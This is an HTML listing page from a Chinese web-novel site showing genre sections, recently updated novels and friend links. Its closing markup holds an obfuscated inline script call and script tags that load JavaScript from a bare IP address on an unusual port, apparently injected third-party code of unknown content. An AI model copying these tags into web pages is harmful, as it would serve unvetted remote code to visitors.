title="我的女友是主播">我的女友是主播</a>/夜神</li><li><a href="/ebook/t9z8.html" title="罪爱">罪爱</a>/寂寞一把刀</li><li><a href="/ebook/xEun.html" title="双生－－我在警校的那些事">双生－－我在警校的那些事</a>/骑猪的瘦子</li><li><a href="/ebook/NyqM.html" title="团宠不好当">团宠不好当</a>/顾楚</li><li><a href="/ebook/X4x3.html" title="豪门顶级盛婚">豪门顶级盛婚</a>/鹦鹉晒月</li><li><a href="/ebook/uUqQ.html" title="（瓶邪同人）两耳之间">（瓶邪同人）两耳之间</a>/夏子煦</li><li><a href="/ebook/XPRf.html" title="野蛮丫头：我喜欢你">野蛮丫头：我喜欢你</a>/蔷薇雨</li><li><a href="/ebook/fUqV.html" title="绝配！病娇五爷和他的社恐小祖宗">绝配！病娇五爷和他的社恐小祖宗</a>/六月鲤</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/ebook/XEjs.html" target="_blank" title="三体+黑暗森林+死神永生"><img data-lazy="//j.anwabook.com/upjpg/A/Ne4S.jpg?sm" alt="三体+黑暗森林+死神永生" author="刘慈欣" /></a></div><dl><dt><a href="/ebook/XEjs.html" title="三体+黑暗森林+死神永生">三体+黑暗森林+死神永生</a></dt><dd>《三体》作者：刘慈欣 简介 文化大革命如火如荼进行的同时。军方探寻外星文明的绝秘计...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/s3FQ.html" title="末日重生后我全家都是大佬">末日重生后我全家都是大佬</a>/雏田的白眼</li><li><a href="/ebook/NyFe.html" title="夫人你马甲又掉了">夫人你马甲又掉了</a>/一路烦花</li><li><a href="/ebook/xtd3.html" title="（综英美同人）[综英美]她是天使">（综英美同人）[综英美]她是天使</a>/苏絮苏</li><li><a href="/ebook/XYEd.html" title="鬼侦全书">鬼侦全书</a>/枪没保险</li><li><a href="/ebook/tG79.html" title="末世到星际之军婚难离">末世到星际之军婚难离</a>/云之苑</li><li><a href="/ebook/NhCV.html" title="向日葵爱上了月亮">向日葵爱上了月亮</a>/干钩鱼</li><li><a href="/ebook/fiGW.html" title="空中孤岛[末世]">空中孤岛[末世]</a>/灰谷</li><li><a href="/ebook/463502701.html" title="红警军团在废土">红警军团在废土</a>/卖糖术士</li><li><a href="/ebook/1201086805.html" title="我的主神是白丝少女">我的主神是白丝少女</a>/魂魄幽灵子</li><li><a href="/ebook/swgY.html" title="魅魔和情敌贴贴是会怀孕的">魅魔和情敌贴贴是会怀孕的</a>/晚秋初十</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/ebook/ttiq.html" target="_blank" title="（黑子的篮球同人）chase!!!"><img data-lazy="//j.anwabook.com/standard/ttiq/10358.jpg?sm" alt="（黑子的篮球同人）chase!!!" author="林氏小酱" /></a></div><dl><dt><a href="/ebook/ttiq.html" title="（黑子的篮球同人）chase!!!">（黑子的篮球同人）chase!!!</a></dt><dd>晋江完结 火神X黑子 青峰X黑子 赤司X黑子 表示all黑很有爱~火黑治愈向本命！青...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/tfEE.html" title="极品掠夺系统">极品掠夺系统</a>/海里的羊</li><li><a href="/ebook/X4zh.html" title="秦先生总是很正经">秦先生总是很正经</a>/公子湛</li><li><a href="/ebook/uiv9.html" title="师父今天也在逃婚（穿书）">师父今天也在逃婚（穿书）</a>/予渔</li><li><a href="/ebook/qMBs.html" title="总裁是我黑粉gl[娱乐圈]">总裁是我黑粉gl[娱乐圈]</a>/悠悠无语</li><li><a href="/ebook/uEDQ.html" title="伪装国宝，带薪摸鱼">伪装国宝，带薪摸鱼</a>/十尾兔</li><li><a href="/ebook/s58Q.html" title="穿成陛下的天选小人鱼">穿成陛下的天选小人鱼</a>/卉乔</li><li><a href="/ebook/48a.html" title="艳绝乡村">艳绝乡村</a>/吴良</li><li><a href="/ebook/usAX.html" title="怪物[快穿]">怪物[快穿]</a>/甜腻小米粥</li><li><a href="/ebook/t4wy.html" title="我不是大师[重生]">我不是大师[重生]</a>/维客</li><li><a href="/ebook/sfTz.html" title="失忆症">失忆症</a>/失眠孤独症患者</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/ebook/dqv.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/ebook/dqv/111.html" target="_blank" title="">第 111 部分</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/ebook/fPAe.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/ebook/fPAe/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/ebook/fP8w.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/ebook/fP8w/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/ebook/fPAt.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/ebook/fPAt/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/ebook/fP8n.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/ebook/fP8n/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li><li><span class="s1">[架空小说]</span><span class="s2"><a href="/ebook/fP88.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/ebook/fP88/162.html" target="_blank" title="">第 162 节</a></span><span class="s4">手抓饼ovo</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/ebook/fP8V.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/ebook/fP8V/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[丹药小说]</span><span class="s2"><a href="/ebook/fP8Q.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/ebook/fP8Q/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/ebook/fP84.html" title="">一世无双</a></span><span class="s3"><a href="/ebook/fP84/180.html" target="_blank" title="">第 180 部分</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[机智小说]</span><span class="s2"><a href="/ebook/fPbL.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/ebook/fPbL/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/ebook/fP8N.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s3"><a href="/ebook/fP8N/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/ebook/fPbn.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/ebook/fPbn/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/ebook/fP8y.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/ebook/fP8y/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/ebook/fP8O.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/ebook/fP8O/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[丧尸小说]</span><span class="s2"><a href="/ebook/fPbE.html" title="">宿主！叫你做任务！没叫你bbb</a></span><span class="s3"><a href="/ebook/fPbE/833.html" target="_blank" title="">第 833 节</a></span><span class="s4">呱呱是二瓜</span><span class="s5">01-30 11:41</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/ebook/fXit.html" title="">软骨头</a></span><span class="s3"><a href="/ebook/fXit/40.html" target="_blank" title="">第 40 部分</a></span><span class="s4">雪碧oo</span><span class="s5">01-30 11:33</span></li><li><span class="s1">[异能奇术]</span><span class="s2"><a href="/ebook/fPbW.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s3"><a href="/ebook/fPbW/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">余意喻意</span><span class="s5">01-30 11:27</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/ebook/fPbV.html" title="">亩产粮食上万斤，举国奉我为神明</a></span><span class="s3"><a href="/ebook/fPbV/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">小绵羊不眠</span><span class="s5">01-30 11:26</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/ebook/fPbe.html" title="">使日十年1932-1942年（出版书）</a></span><span class="s3"><a href="/ebook/fPbe/76.html" target="_blank" title="">第 76 节</a></span><span class="s4">约瑟夫-C-格鲁/译者:蒋相泽</span><span class="s5">01-30 09:54</span></li><li><span class="s1">[异能奇术]</span><span class="s2"><a href="/ebook/fPbK.html" title="">紧急救援</a></span><span class="s3"><a href="/ebook/fPbK/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">白马出凉州</span><span class="s5">01-30 09:53</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/ebook/dqv.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/ebook/fPAe.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li><li><span class="s1">时空</span><span class="s2"><a href="/ebook/fP8w.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/ebook/fPAt.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">未来</span><span class="s2"><a href="/ebook/fP8n.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s5">骨头来一打</span></li><li><span class="s1">架空</span><span class="s2"><a href="/ebook/fP88.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/ebook/fP8V.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/ebook/fP8Q.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">战争</span><span class="s2"><a href="/ebook/fP84.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">机智</span><span class="s2"><a href="/ebook/fPbL.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/ebook/fP8N.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s5">洛艾卿</span></li><li><span class="s1">转世</span><span class="s2"><a href="/ebook/fPbn.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ebook/fP8y.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">职场</span><span class="s2"><a href="/ebook/fP8O.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/ebook/fPbE.html" title="">宿主！叫你做任务！没叫你bbb</a></span><span class="s5">呱呱是二瓜</span></li><li><span class="s1">女配</span><span class="s2"><a href="/ebook/fXit.html" title="">软骨头</a></span><span class="s5">雪碧oo</span></li><li><span class="s1">异能</span><span class="s2"><a href="/ebook/fPbW.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li><li><span class="s1">战争</span><span class="s2"><a href="/ebook/fPbV.html" title="">亩产粮食上万斤，举国奉我为神明</a></span><span class="s5">小绵羊不眠</span></li><li><span class="s1">历史</span><span class="s2"><a href="/ebook/fPbe.html" title="">使日十年1932-1942年（出版书）</a></span><span class="s5">约瑟夫-C-格鲁/译者:蒋相泽</span></li><li><span class="s1">异能</span><span class="s2"><a href="/ebook/fPbK.html" title="">紧急救援</a></span><span class="s5">白马出凉州</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//anwabook.com/" target="_blank">安瓦书屋</A> &nbsp;|&nbsp; <a href="http://m.anwabook.com/" target="_blank" class="">薇薇书屋</a> &nbsp;|&nbsp; <a href="http://m.anwabook.com/" target="_blank" class="">微微书屋</a> &nbsp;|&nbsp; <a href="//anwabook.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//anwabook.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//anwabook.com/dushishenghuo/" class="">都市生活</a> &nbsp;|&nbsp; <a href="//anwabook.com/qingchunxiaoshuo/" class="">青春小说</a> &nbsp;|&nbsp; <a href="//anwabook.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//anwabook.com/kongbulingyi/" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//anwabook.com/qihuanxiaoshuo/" class="">奇幻小说</a> &nbsp;|&nbsp; <a href="//anwabook.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//anwabook.com/xuniwangyou/" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//anwabook.com/yanshengtongren/" class="">衍生同人</a><a href="//fanti.anwabook.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ylqv/318.z2t1sp"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.anwabook.com/">安瓦书屋</a>(anwabook.com) All Rights Reserved. <a href="//fanti.anwabook.com/" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/kmailFwXr.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="21.92ms"></script></body></html>